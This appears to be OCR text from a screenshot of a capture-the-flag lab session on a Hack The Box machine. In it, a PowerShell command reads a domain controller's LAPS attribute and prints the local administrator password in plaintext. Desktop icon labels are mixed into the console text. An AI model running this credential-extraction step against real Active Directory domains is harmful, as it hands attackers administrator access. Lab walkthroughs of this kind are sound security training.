 licordebellota\0xma@PIVOTAPI C:\Users\0xma>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
PS C:\Users\0xma> Get-ADComputer PivotAPI -Property 'ms-mcs-admpwd'
Home
DistinguishedName : CN=PIVOTAPI,OU=Domain Controllers,DC=LicorDeBellota,DC=htb
DNSHostName : PivotAPI.LicorDeBellota.htb
Enabled : True
Trash
ms-mcs-admpwd : 7iJT269t0VJ7Xtj2jsX2
Name : PIVOTAPI
ObjectClass : computer
ObjectGUID : 98783674-e6a3-4d9e-87e3-efe5f31fabbf
SamAccountName : PIVOTAPI$
SID : S-1-5-21-842165252-2479896602-2762773115-1004
UserPrincipalName :
KALI
BY OFFENSIVE SECURITY
PS C:\Users\0xma>